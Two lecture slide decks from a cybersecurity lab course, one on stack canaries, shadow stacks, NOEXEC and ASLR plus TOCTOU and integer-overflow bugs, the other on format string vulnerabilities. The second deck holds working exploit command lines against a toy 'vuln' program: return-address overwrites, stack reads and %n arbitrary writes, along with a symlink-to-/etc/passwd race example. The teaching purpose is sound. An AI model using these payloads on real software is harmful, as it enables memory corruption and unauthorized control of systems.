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Cybersecurity Lab II

Control-flow Hijacking Defenses

Control-flow Hijacking Attacks so far...

- Buffer overflow: modify the return address
- Format string vulnerability: various range of attacks
- Heap overflows
- ...

The Mistake

Mixing code and data

→ Eventually, an attacker can inject code

Defenses Overview


- Fix bugs
 - Automated tools
 - Rewrite software in different languages (examples?)
 - Legacy code?
- Run-time defenses:
 - StackGuard, Shadow Stack
- Platform defenses:
 - NOEXEC, ASLR

StackGuard

- A technique that attempts to eliminate *buffer overflow* vulnerabilities
- A compiler modification
 - No source code changes
 - Requires recompiling the source code
- Patch for the function prologue and epilogue
- Prologue:
 - push an additional value into the stack (canary)
- Epilogue
 - pop the canary value from the stack and check that it hasn't changed




Stack (no canary)




Stack + Canary

Adds a random 32-bit value before the return address



Stack + Canary (after overwriting ret. address)



StackGuard Implementation in **gcc**

```
#include <stdio.h>
int main() {
    printf("Hello StackGuard");
    return 0;
}
```

```
$ gcc sg.c -o sg -fstack-protector-all
```

StackGuard Implementation in **gcc**

```
0x0804846b <+0>:  lea    ecx,[esp+0x4]
0x0804846f <+4>:  and    esp,0xffffffff0
0x08048472 <+7>:  push   DWORD PTR [ecx-0x4]
0x08048475 <+10>: push   ebp
0x08048476 <+11>: mov    ebp,esp
0x08048478 <+13>: push   ecx
0x08048479 <+14>: sub    esp,0x14
0x0804847c <+17>: mov    eax,gs:0x14
0x08048482 <+23>: mov    DWORD PTR [ebp-0xc],eax
0x08048485 <+26>: xor    eax,eax
0x08048487 <+28>: sub    esp,0xc
0x0804848a <+31>: push   0x8048540
0x0804848f <+36>: call   0x8048330 <printf@plt>
```

StackGuard Implementation in **gcc**

```
0x08048494 <+41>:    add     esp,0x10
0x08048497 <+44>:    mov     eax,0x0
0x0804849c <+49>:    mov     edx,DWORD PTR [ebp-0xc]
0x0804849f <+52>:    xor     edx,DWORD PTR gs:0x14
0x080484a6 <+59>:    je      0x80484ad <main+66>
0x080484a8 <+61>:    call   0x8048340
<__stack_chk_fail@plt>
0x080484ad <+66>:    mov     ecx,DWORD PTR [ebp-0x4]
0x080484b0 <+69>:    leave
0x080484b1 <+70>:    lea     esp,[ecx-0x4]
0x080484b4 <+73>:    ret
```

Canary Types


- Random Canary:
 - The original proposal
 - A 32-bit value
- Terminator Canary
 - A specific pattern
 - The attacker needs to include this pattern in the shellcode
 - To act as string terminator for most string functions



Terminator Canary



00	0A	FF	0D
----	----	----	----



Another Variation (Security vs Performance)

- gcc has two options:
 - -fstack-protector
 - Ignores some cases
 - -fstack-protector-all is very conservative
 - Adds protection to **all** functions
 - Performance overhead
- Chrome OS team has another proposal
 - -fstack-protector-strong
 - A superset of -fstack-protector
 - Examples: if a function has an array
 - [More details...](#)

Shadow Stack

- Maintains return address at two stacks:
 - Original one: keeps SF information
 - Shadow: just the return address
- When a function returns, check
- Proposed and studied but not implemented

Shadow Stack

Traditional shadow stack

%gs:108

0xBEEF0048

Return address, R0
Return address, R1
Return address, R2
Return address, R3

Main stack

0x80000000

Parameters for R1
Return address, R0
First caller's EBP
Parameters for R2
Return address, R1
EBP value for R1
Local variables
Parameters for R3
Return address, R2
EBP value for R2
Local variables
Return address, R3
EBP value for R3
Local variables

Parallel shadow stack

0x90000000

Return address, R0
Return address, R1
Return address, R2
Return address, R3

Limitations

- Stack canary values can potentially be read or brute forced
- Only some functions would need to overwrite the canary
 - Some can skip to the return address location
- Attacker does not have to overwrite return addresses to corrupt program execution
 - Overwrite local variables instead

NOEXEC

- Only code segment executes code
- Set code segment to read-only
- Limitations:
 - Some applications need executable heaps
 - Can be bypassed using **Return-oriented Programming**

Address Space Layout Randomization (ASLR)

```
$ sudo sysctl -w kernel.randomize_va_space=2
```

Address Space Layout Randomization (ASLR)

- Map addresses to random location in process memory
 - Attacker cannot jump directly to execute function
 - Includes stack, heap, shared libraries
- Consecutive runs result in different address space
- Discovering the address for shellcode becomes a difficult task
 - But not impossible!
- Heap Spray
 - The allocator is deterministic
 - If enough NOP+shellcode are sprayed in the heap, the attacker can make sure that the shellcode gets executed

Beyond Buffer Overflow Attacks

Consider this code:

```
int write(char* file, char* buffer) {  
    if (access(file, W_OK) != 0) {  
        exit(1);  
    }  
  
    int fd = open(file, O_WRONLY);  
    return write(fd, buffer, sizeof(buffer));  
}
```

- **Our goal:** open and write to regular file
- Code looks good!

TOCTOU (Time-of-Check to Time-of-Use)

- A race condition vulnerability

```
int write(char* file, char* buffer) {  
    if (access(file, W_OK) != 0) {  
        exit(1);  
    }  
    -----  
    int fd = open(file, O_WRONLY);  
    return write(fd, buffer, sizeof(buffer));  
}
```

An attacker can modify the file here! (how?)

In -sf /etc/passwd file
00ps! What happened?

- The attacker now can modify a file they couldn't access before
- Recent incident: <https://duo.com/decipher/docker-bug-allows-root-access-to-host-file-system>

Another Vulnerability

```
size_t len = readInt();  
char *buf;  
buf = malloc(len+9);  
read(fd, buf, len);
```

Integer Overflow

```
size_t len = readInt();  
char *buf;  
buf = malloc(len+9);  
read(fd, buf, len);
```

What if len is large (e.g., 0xfffffffff)

→ len+9 = 8

→ The code allocates 8 bytes but can read a lot of data into buf

What if the variable controls access to a privileged operation?

Another Vulnerability

```
char buf[80];
void copyInput() {
    int len = readInt();
    char *input = readString();
    if (len > sizeof(buf)) {
        return;
    }
    memcpy(buf, input, len);
}
```

```
void *memcpy(void *dst, const void * src, size_t n);
```

Implicit Cast

Negative len can lead to large number of bytes being copied to buf!

```
char buf[80];
void copyInput() {
    int len = readInt();
    char *input = readString();
    if (len > sizeof(buf)) {
        return;
    }
    memcpy(buf, input, len);
}
```

```
void *memcpy(void *dst, const void * src, size_t n);
```



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Cybersecurity Lab II

Control-flow Hijacking Format String Vulnerability

Attacker Goal

- Take over target machine (such as a web server)
- Examples:
 - Buffer overflows
 - Format string vulnerability  This lecture
 - Other hijacking attacks (e.g., Integer overflow)

Potential Attacks from a Format String Vulnerability

- Denial of Service
 - Approach: Crashing a process
- Control Flow Hijacking
 - Approach: Modifying return address
- Leaking secrets or map the memory space
 - Approach: Reading from the stack
- Overwriting memory addresses
 - Approach: Writing to the stack

Format String Functions: Examples

```
int printf (const char * format, ... );
```

```
int sprintf (char * str, const char * format, ... );
```

Format String Functions: Variable Arguments

- We can define a function with a **variable number** of args

Example: `printf(const char* format, ...)`

- Where are the passed args located?
- Examples:
 - `printf("Welcome to CY Lab II");`
 - `printf("unable to open fd %d", fd);`
 - `printf("Hello %s,", user);`

Format String Functions: Format String

Param	Output type	Passed as
%d	Decimal (int)	Value
%u	Decimal (unsigned int)	Value
%x	Hex. (unsigned int)	Value
%s	String	Reference
%n	# bytes written so far (* int)	Reference

Format String Functions: Options

- `%50x` → 50 spaces before `%x`
- `%050x` → 50 leading zeros before `%x`
- `%.5s` → first 5 chars
- `%50s` → 50 spaces before `%s`
- `%50.5s` → 50 spaces before outputting the first 5 chars

Example: Saving the number of bytes %n

```
int i;  
printf("123456%n\n", &i);  
printf("%d", i);
```

```
$ 123456
```


```
$ 6
```

Format String Functions: Simplified Implementation

- The function has an *internal stack pointer*
- Scan the format string:
 - if it sees a “%” → pops a variable from the stack
 - Otherwise, outputs a char to the output
 - “%%” is an escape char.

Format String and the Stack

```
void foo() {  
...  
printf("Number 1 is %d,  
number 2 is %d\n", n1, n2);  
...  
}
```



What if ...?


```
void foo() {
```

```
...
```

```
printf("Number 1 is %d,  
number 2 is %d\n");
```

```
...
```

```
}
```



Example 1.

```
void bad(){
    printf("bad\n");
}

void vuln(char * str) {
    char outbuf[512];
    char buffer[512];
    sprintf (buffer, "ERR Wrong command: %.400s", str);
    sprintf (outbuf, buffer);
    printf("outbuf: %s\n", outbuf);
}
```

Example 1.

No bound checks!

```
void bad(){
    printf("bad\n");
}

void vuln(char * str) {
    char outbuf[512];
    char buffer[512];
    sprintf (buffer, "ERR Wrong command: %.400s", str);
    sprintf (outbuf, buffer);
    printf("outbuf: %s\n", outbuf);
}
```

Crashing the Process


- Useful for some attacks:
 - E.g., when the attacker doesn't want the victim to make an action

```
printf("%s%s%s%s%s%s%s%s%s%s%s%s%s");
```

Recall: %s parameter is passed by reference


Crashing the Process

- ptr advances for each %s
- The program crashes when it reaches an invalid address



Reading from the Stack


- Very dangerous as the attacker can map the memory space
- Other information can be leaked as well.



Reading from the Stack

```
printf("%08x.%08x.%08x.%08x.%08x.%08x.%08x");
```

- Each %08x reads 4 bytes from the stack!




Attacks similar to Buffer overflow

- The attacker modifies the return address
- By stretching outbuf (How?)

```
void bad(){
    printf("bad\n");
}

void vuln(char * str) {
    char outbuf[512];
    char buffer[512];
    sprintf (buffer, "ERR Wrong command: %.400s", str);
    sprintf (outbuf, buffer);
    printf("outbuf: %s\n", outbuf);
}
```



Attacks similar to Buffer overflow

- The attacker modifies the return address
- By stretching outbuf (By how much?)
- Let's explore the program:

```
void bad(){
    printf("bad\n");
}

void vuln(char * str) {
    char outbuf[512];
    char buffer[512];
    sprintf (buffer, "ERR Wrong command: %.400s", str);
    sprintf (outbuf, buffer);
    printf("outbuf: %s\n", outbuf);
}
```

`./vuln "%500d$(printf '\xcc\xdd\xee\xff')"`

We succeed when we see 0xffeeddcc as the IP

Attacks similar to Buffer overflow

- After few trials:
 - [6751.573267] vuln[26762]: segfault at ffeeddcc ip ffeeddcc sp bf990b40 error 15
- Get the address of bad()

```
./vuln "%505d$(printf '\x84\x84\x04\x08')
```


Or the attacker can provide their shellcode

Example 2. A Safer Version?

```
char buf[128];  
int x = 1;  
  
snprintf(buf, sizeof(buf), argv[1]);  
buf[sizeof(buf) - 1] = '\\0';  
  
printf("buffer (%d): %s\\n", strlen(buf), buf);  
printf("x is %d/%#x (@ %p)\\n", x, x, &x);
```

Does bound check really help?

- The key idea is:
 - Format string itself exists on the stack (of the caller function)
 - We can **keep reading** from memory till we see the format string (how?)
 - Then, once we point to the format string, we can perform “useful” things:
 - Read at specific memory address
 - Write to a specific memory address



Write to a specific address

- Why is it dangerous?
 - What if this variable controls resource access?

```
int access = 0;

if(access == 1) {
    DestroyWorld();
}
```

Write to a specific address

```
$ ./vuln2 "BBBB.%08x"
```

```
buffer (13): BBBB.b77c4990
```

```
x is 1/0x01 (@ 0xbffefdc)
```

```
./vuln2
```


```
"BBBB.%08x.%08x.%08x.%08x.%08x.%08x"
```

```
buffer (22): BBBB.b77c9990. ...
```

```
.42424242
```


```
x is 1/0x01 (@ 0xbffefdc)
```

printf ptr
growth ↓



Write to a specific address

```
$ ./vuln2 "$(printf "\xdc\xef\xff\xbf")  
.%08x.%08x.%08x.%08x.%08x.%n"  
buffer (50): $?.b77c9990. ... .  
x is 50/0x32 (@ 0xbffefdc)
```



But Can we write a specific value?

- Let's say we want to write 0xabc to the variable x
- How can we do it? What's the definition of %n?
- 0xabc = 2748 (decimal)
- We already have 50 bytes in the buffer
- We can just write 2698 bytes before %n

```
$ ./vuln2 "$(printf "\xdc\xef\xff\xbf")$(python -c 'print "A"*2698').%08x.%08x.%08x.%08x.%n"
```

buffer (127):

[illegible]

x is 2748/0xabc (@ 0xbffffdc)

Recap: Format String Vulnerabilities

- Buffer overflow attacks
- Read from stack
- Read from a specific memory address
- Write any value to a specific address

Questions?
